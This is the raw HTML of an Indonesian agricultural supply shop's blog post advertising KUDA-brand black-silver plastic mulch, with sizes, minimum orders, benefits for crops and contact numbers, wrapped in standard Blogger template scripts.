.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<!-- Google Script-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18k8dtC68pbIO11qRn_Y-LQWgBT1qzEsSv8De3-lEWRiwqrwQWWx_3OiAmMJCNttjzeyCYmFuPj5YHxOK_baHMRWKO3Z-9OqaTush_YksfsEmUf6W1hIvwRElhHAtUWYJ4eMlb6l0moh2/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script>
//<![CDATA[
function CopyLink() {
  var copyText = document.getElementById("linkformInput");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
  alert("Daftar harga berhasil disalin, siap dibagikan!");
}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
//Slideshow JS 
var timeOut = 3000;
var slideIndex = 0;
var autoOn = true;
autoSlides();

function autoSlides() {
timeOut = timeOut - 20;

if (autoOn == true && timeOut < 0) {
showSlides();
}
setTimeout(autoSlides, 20);
}

function prevSlide() {
timeOut = 3000;

var slides = document.getElementsByClassName("mySlides");
var dots = document.getElementsByClassName("dot");

for (i = 0; i < slides.length; i++) {
slides[i].style.display = "none";
dots[i].className = dots[i].className.replace(" active", "");
}
slideIndex--;

if (slideIndex > slides.length) {
slideIndex = 1
}
if (slideIndex == 0) {
slideIndex = 4
}
slides[slideIndex - 1].style.display = "block";
dots[slideIndex - 1].className += " active";
}

function showSlides() {
timeOut = 3000;

var slides = document.getElementsByClassName("mySlides");
var dots = document.getElementsByClassName("dot");

for (i = 0; i < slides.length; i++) {
slides[i].style.display = "none";
dots[i].className = dots[i].className.replace(" active", "");
}
slideIndex++;

if (slideIndex > slides.length) {
slideIndex = 1
}
slides[slideIndex - 1].style.display = "block";
dots[slideIndex - 1].className += " active";
}
//]]>
</script>
<!-- Google tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-F2WYVWVSXH'>
</script>
<script>
//<![CDATA[
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F2WYVWVSXH');
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8711481863430443734&amp;zx=35d06f0e-b36c-4b60-8f0f-929e2f04cab5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8711481863430443734&amp;zx=35d06f0e-b36c-4b60-8f0f-929e2f04cab5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 3;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 3;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=8;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
 //]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>

<div id="pages-wrap" class="item">

<!-- Trend Icon -->
<script type='text/javascript'> 
function label_pick(etiqueta) {
labelnes = new Array();
labelnes[1] = "<span class='sf-entry-flag sf-entry-flag-trending'><i class='fa fa-tags'></i></span>"
if (etiqueta == "Daftar Harga")
{document.write(labelnes[1]);}
}
</script>
<!-- Top Wrapper -->
<div class='clear'></div>
<div id='outer-wrapper'>
<!-- Top Header -->
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation (No Edit)'>
</div>
</div>
<!-- Top Logo -->
<div class='logo-top'>
<a href='/'>
<img alt='tokopertanian99.com' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCUDfsXvd2WMi9xqpgV1UGI8SaO3sUbqchwZAzI2GUnq4ZRWLm5EMccCiM3RQknVJJK4flh18dS9MsNHj1fNml2GKkeIF1RrkthbqpGWqiDiUOu1ErFo4jFst0neDt1wUCOynEbT8o8CcwimQkfDU2qwGDdNyjsfVci0eDN1_e3utbK5FYS5KWyEAFJj3D/s16000/Logotype%20tokopertanian99com.jpg' title='Logo TokoPertanian99.com'/>
</a>
</div>
<!-- Top Date -->
<span class='date-top'><span id='tanggalwaktu'></span></span>
<script>
//<![CDATA[
var tw = new Date();
if (tw.getTimezoneOffset() == 0) (a=tw.getTime() + ( 7 *60*60*1000))
else (a=tw.getTime());
tw.setTime(a);
var tahun= tw.getFullYear ();
var hari= tw.getDay ();
var bulan= tw.getMonth ();
var tanggal= tw.getDate ();
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu");
var bulanarray=new Array("Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember");
document.getElementById("tanggalwaktu").innerHTML = hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun;
//]]>
</script>
<!-- Top Greeting -->
<span class='ucapan-selamat'>
<script type='text/javascript'>
//<![CDATA[
var h=(new Date()).getHours();
var m=(new Date()).getMinutes();
var s=(new Date()).getSeconds();
if (h >= 4 && h < 10) document.writeln("Selamat pagi!");
if (h >= 10 && h < 15) document.writeln("Selamat siang!");
if (h >= 15 && h < 18) document.writeln("Selamat sore!");
if (h >= 18 || h < 4) document.writeln("Selamat malam!");
//]]>
</script>
</span>
<!-- Top Social -->
<div class='social-area' style='display:none!important'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/officiallimcorporation/' title='instagram'></a></li>
<li><a class='twitter' href='http://twitter.com/Pertanianku123' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/InfoPertanianPerkebunanku/' title='facebook'></a></li>
<li><a class='pinterest' href='https://id.pinterest.com/limcorp8' title='pinterest'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/limcorporation' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'>
<li>
<a class='search' href='javascript:void(0)'>
<form action='/search/max-results=8' method='get'>
<input id='s' name='q' placeholder='Cari apapun disini...' type='text'/>
</form>
</a>
</li>
</div>
<!-- Top Nav Menu -->
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Beranda</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/price-list-produk.html' itemprop='url'>Daftar Produk</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/cara-order.html' itemprop='url'>Cara Order</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/tentang-kami.html' itemprop='url'>Tentang Kami</a></li>
<li itemprop='name'><a href='https://www.tokopertanian99.com/p/whatsapp-chat.html' itemprop='url'>Whatsapp Chat</a></li>
</ul>
<script type='text/javascript'> 
            //<![CDATA[
            $("#LinkList110").each(function(){var e="<ul id='nav'><li><ul id='sub-menu'>";$("#LinkList110 li").each(function(){var t=$(this).text(),n=t.substr(0,1),r=t.substr(1);"_"==n?(n=$(this).find("a").attr("href"),e+='<li><a href="'+n+'">'+r+"</a></li>"):(n=$(this).find("a").attr("href"),e+='</ul></li><li><a href="'+n+'">'+t+"</a><ul id='sub-menu'>")});e+="</ul></li></ul>";$(this).html(e);$("#LinkList110 ul").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()});$("#LinkList110 li").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()})});
            //]]>
            </script>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div style='clear: both;'></div>
<!-- Content Wrapper (Bagian Atas, Dibawah Nav) -->
<div class='row' id='content-wrapper'>
<style>
.box-notif {display: flex; padding: 10px 20px; margin: 0 0 25px; background: #fff; color: #000; align-items: center; border-right: 10px solid #006046;}
.box-notif .fa {font-size: 20px; margin: 3px 15px 0 0; color: #006046; animation: wobble 2s ease-in-out; animation-iteration-count: infinite;}
.box-notif a {font-weight: bold; text-decoration: underline; color: #006046;}
@keyframes wobble {
0%{-webkit-transform:translateZ(0);transform:translateZ(0)}
15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}
30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}
45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}
60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}
75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}
to{-webkit-transform:translateZ(0);transform:translateZ(0)}
}
</style>
<!--<div class='box-notif'> <div><i class='fa fa-bell'/></div> <div><strong>Promo Akhir Tahun</strong> : Beli Produk Apapun di Lim Corporation, Dapat Kalender 2026 Gratis! S&amp;K Berlaku. <script type='text/javascript'> //<![CDATA[ var randomText=new Array() randomText[0]="<a href='https://api.whatsapp.com/send?phone=6281232584950&text=Halo%2C%20apakah%20promo%20Gratis%20Kalender%20masih%20berlaku%3F'>Cek Promo</a>"; randomText[1]="<a href='https://api.whatsapp.com/send?phone=6285233925564&text=Halo%2C%20apakah%20promo%20Gratis%20Kalender%20masih%20berlaku%3F'>Cek Promo</a>"; var acak=Math.floor(2*Math.random()); document.write(randomText[acak]); //]]> </script> </div> </div>-->
<!-- Product Slideshow -->
<!-- End -->
<div style='clear: both;'></div>
<!-- Product Menu -->
<div style='clear: both;'></div>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<!-- Body Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s400/Mulsa+Plastik+Cap+KUDA.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.tokopertanian99.com/search' property='v:title' rel='v:url'>Artikel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/jual%20mulsa%20plastik' property='v:title' rel='v:url'>jual mulsa plastik</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/manfaat%20plastik%20uv%20greenhouse' property='v:title' rel='v:url'>manfaat plastik uv greenhouse</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/mulsa%20plastik%20hitam%20perak' property='v:title' rel='v:url'>mulsa plastik hitam perak</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.tokopertanian99.com/search/label/Mulsa%20Plastik%20Hitam%20Perak%20%28MPHP%29' property='v:title' rel='v:url'>Mulsa Plastik Hitam Perak (MPHP)</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<a class='g-profile' href='https://www.facebook.com/petani99/' target='_blank' title='Dipublikasikan oleh'><span><i class='fa fa-calendar-plus-o'></i> Tim LC &#8226;</span></a>
</span>
<span class='post-timestamp'>
<meta content='https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html' rel='bookmark'><span class='published timeago' itemprop='datePublished' title='2017-09-09T11:35:00+07:00'>September 09, 2017</span></a>
</span>
<span class='label-head' style='display:none'>
<a href='https://www.tokopertanian99.com/search/label/jual%20mulsa%20plastik' rel='tag'>jual mulsa plastik</a>,
<a href='https://www.tokopertanian99.com/search/label/manfaat%20plastik%20uv%20greenhouse' rel='tag'>manfaat plastik uv greenhouse</a>,
<a href='https://www.tokopertanian99.com/search/label/mulsa%20plastik%20hitam%20perak' rel='tag'>mulsa plastik hitam perak</a>,
<a href='https://www.tokopertanian99.com/search/label/Mulsa%20Plastik%20Hitam%20Perak%20%28MPHP%29' rel='tag'>Mulsa Plastik Hitam Perak (MPHP)</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1709246596486065495' itemprop='articleBody'>
<meta content='  Plastik Mulsa Hitam Perak Merk KUDA    Produsen plastik mulsa hitam perak, mulsa pertanian di Sidoarjo Jawa Timur. Kami siap melayani peng...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s1600/Mulsa+Plastik+Cap+KUDA.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="manfaat penggunaan mulsa plastik hitam perak,mulsa plastik hitam perak adalah,mulsa plastik hitam   perak harga,pabrik plastik mulsa hitam perak,pemasangan mulsa plastik hitam perak,pengaruh mulsa   plastik hitam perak,pengertian mulsa plastik hitam perak,penggunaan mulsa plastik hitam perak,plastik   mulsa hitam perak,plastik mulsa hitam perak bell,produsen plastik mulsa hitam perak,spesifikasi mulsa   plastik hitam perak,ukuran plastik mulsa hitam perak" border="0" data-original-height="1148" data-original-width="1600" height="286" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/s400/Mulsa+Plastik+Cap+KUDA.jpg" title="cara memasang mulsa plastik hitam perak,cara pasang mulsa plastik hitam perak,daftar harga plastik   mulsa hitam perak,distributor mulsa plastik hitam perak,fungsi mulsa plastik hitam perak,gambar mulsa   plastik hitam perak,harga mulsa plastik hitam perak (mphp),harga mulsa plastik hitam perak merk   bell,harga mulsa plastik hitam perak per roll,harga plastik mulsa hitam perak,harga plastik mulsa hitam   perak 2017,jual plastik mulsa hitam perak,kegunaan mulsa plastik hitam perak,manfaat mulsa plastik   hitam perak" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Plastik Mulsa Hitam Perak Merk KUDA</td></tr>
</tbody></table>
<br />
Produsen plastik mulsa hitam perak, mulsa pertanian di Sidoarjo Jawa Timur. Kami siap melayani pengiriman ke semuanya wilayah Indonesia. Sedia READY STOCK mulsa plastik hitam perak cap KUDA (bahan 100% Asli dapat 2-3 kali penggunaan), mengandung senyawa yang bakal mengusir thrips &amp; hewan klelet.<br />
<br />
Sedia 2 macam ukuran mulsa plastik cap Kuda :<br />
Kemasan BESAR (minimal order 5 roll)<br />
a. Ukuran 60/120 x 500 meter, ketebalan 0,35, netto 18 kg<br />
b. Ukuran 50/100 x 500 meter, ketebalan 0,35, netto 16 kg<br />
&nbsp; <br />
Kemasan KECIL (minimal order 10 roll)<br />
a. Ukuran 60/120 x 250 meter, ketebalan 0,35, netto 9 kg <br />
b. Ukuran 50/100 x 250 meter, ketebalan 0,35, netto 8 kg<br />
&nbsp; <br />
Manfaat mulsa plastik hitam perak (MPHP) bakal mencegah tercucinya pupuk oleh air hujan, dan penguapan unsur hara oleh sinar matahari. Harga dijamin murah sebab kami cepat produksi pabrik.<br />
<br />
<b>* Baca Juga : - </b><a href="https://goo.gl/zoc1mn" target="_blank">Manfaat Plastik UV GreenHouse Untuk Tanaman Hias</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - <a href="https://goo.gl/QrySAb" target="_blank">Pabrik Plastik UV (Ultra Violet) Greenhouse Cap Hercules</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - <a href="https://goo.gl/i51gbh" target="_blank">Produsen Dan Distributor Karung Beras</a><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; - <a href="https://goo.gl/7ExYyj" target="_blank">Inilah Yang Perlu Kita Ketahui Tentang Kantung Plastik</a><br />
<br />
Manfaat Plastik Mulsa Bagi Tanaman<br />
Mulsa plastik (plastik mulsa) adalah lembaran plastik penutup lahan (tanah bedengan) atas budidaya tanaman. Manfaat/fungsi plastik mulsa &amp; penggunaan mulsa plastik untuk :<br />
- melindungi permukaan tanah dari erosi<br />
- menjaga kelembaban &amp; susunan tanah<br />
- menghambat pertumbuhan gulma.<br />
<br />
Plastik mulsa tergolong tipe mulsa anorganik dikarenakan terbuat dari bahan polietilena berdensitas rendah yang dihasilkan melalui poses polimerisasi etilen dibawah tekanan tinggi. Mulsa plastik banyak dipakai pada budidaya tanaman dengan sistem intensifikasi produksi, diantaranya tanaman hortikultura tipe sayur-sayuran (cabai, sawi) &amp; buah (melon, semangka, dan lain-lain).<br />
<br />
Warna mulsa bakalan memastikan energi radiasi matahari yang ditampung &amp; berdampak atas suhu lapisan olah tanah, selain itu cahaya yang dipantulkan bidang atas mulsa berpengaruh terhadap situasi lingkungan kira kira tanaman.<br />
<br />
Dari sekian tipe plastik mulsa yang paling tak sedikit dipakai yakni kategori mulsa plastik hitam perak (MPHP). Warna hitam buat menjaga kelembaban tanah, menghalangi pertumbuhan gulma &amp; rumput liar, sedangkan warna perak utk memantulkan sinar matahari buat memangkas penguapan cairan tanah.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBmSBYd3xjwW2LkBxtQXLVA87FOJcXrjZ_WOv2KvjephZKm5DWuegYrt9uPQoKvXRa09CMzuaTWbnxQZDclYLkzW9_1aheQ_wDaxykTb136vQH35hOaAz8mDx7Hwh7PUWbjbD_UkPeBCj/s1600/this.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="380" data-original-width="1200" height="126" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBmSBYd3xjwW2LkBxtQXLVA87FOJcXrjZ_WOv2KvjephZKm5DWuegYrt9uPQoKvXRa09CMzuaTWbnxQZDclYLkzW9_1aheQ_wDaxykTb136vQH35hOaAz8mDx7Hwh7PUWbjbD_UkPeBCj/s400/this.jpg" width="400" /></a></div>
<br />
Kami Lim Corporation juga menjual Bantal Silikon, Kantong Sampah, Karung Beras Dan Kami juga menjual alat - alat Pertanian &amp; Perkebunan. Untuk info lebih lanjut klik -&gt; DISINI &lt;- Atau anda juga bisa hubungi kami di : SMS/Call/WA: 0852.3392.5564 / 08123.258.4950 / 0877.0282.1277 . Call dan WA hanya dilayani pada jam kantor pukul 08.15 -16.00 WIB
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA </span>
<img alt='Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGGv-qRQAGL_rpDv9EwhtX9EodSEjKbjRs0UB1nF-OzrOk03s3XXe9PeuoGFOsdDYscBrtAymzfSe93J7iy_SFXDX0sRs9SoRDl7d7a7JdrzUgvasxslGGp10GXWcunomIC1LsmGdSNT7c/w300-h225-p-k-no-nu/Mulsa+Plastik+Cap+KUDA.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yoyon Oke</span>
        on 
        <span class='dtreviewed'>
September 09, 2017
<span class='value-title' title='September 09, 2017'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'><i class='fa fa-share-alt' style='margin-right:3px'></i> Bagikan</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html&title=Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.tokopertanian99.com/2017/09/kami-menjual-plastik-mulsa-hitam-perak.html&title=Kami Menjual Plastik Mulsa Hitam Perak Merk KUDA ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del'> Twitter</span></a>
